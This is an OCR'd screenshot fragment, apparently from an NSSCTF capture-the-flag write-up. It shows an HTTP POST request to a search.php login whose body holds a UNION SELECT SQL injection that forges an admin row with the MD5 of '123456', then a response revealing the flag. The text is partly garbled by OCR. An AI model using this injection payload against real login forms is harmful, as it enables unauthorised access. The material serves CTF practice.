 mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.anna.nssctf.cn:28255/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://node4.anna.nssctf.cn:28255
Connection: close
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1720518330,1720528483,1720528909;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1720606183; HMACCOUNT=
09D7497B8E4C1437
Upgrade-Insecure-Requests: 1
Priority: u=1
Pragma: no-cache
Cache-Control: no-cache
name=1'union select
1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456
7 Connection: close
8 Content-Type: text/html
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSY
VLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
/>
12 <title>
Do you know who am I?
</title>
13
14
15
16 NSSCTF{f9b02aee-6d7c-4cfb-92df-f0ab1e601f5b}
17
18